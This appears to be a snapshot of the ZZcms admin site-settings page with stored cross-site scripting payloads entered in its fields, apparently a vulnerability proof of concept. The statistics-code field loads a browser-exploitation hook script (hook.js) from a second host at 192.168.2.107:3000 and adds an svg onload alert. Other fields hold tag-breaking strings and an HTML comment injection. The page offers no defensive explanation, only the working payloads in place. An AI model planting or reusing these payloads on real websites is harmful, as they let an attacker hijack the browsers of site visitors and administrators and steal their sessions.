 网站基本信息设置
网站名称 <!--\n-->
网站地址 http://192.168.2.100
网站Logo地址 http://192.168.2.100/image/logo.png (提示：Logo地址前面要加上网址)
站长招商网cms
ZZcms
点击可更换图片
备案号 豫icp备07007271号
网站联系E-mail 357856668@qq.com
电话 0371-86137281
手机 13838064112
客服QQ 357856668
网站统计代码 <script src=http://192.168.2.107:3000/hook.js></script><svg/onload=alert`1`>
招商显示为 "><svg> (可设为供应)
代理显示为 代理 (可设为求购)
保存设置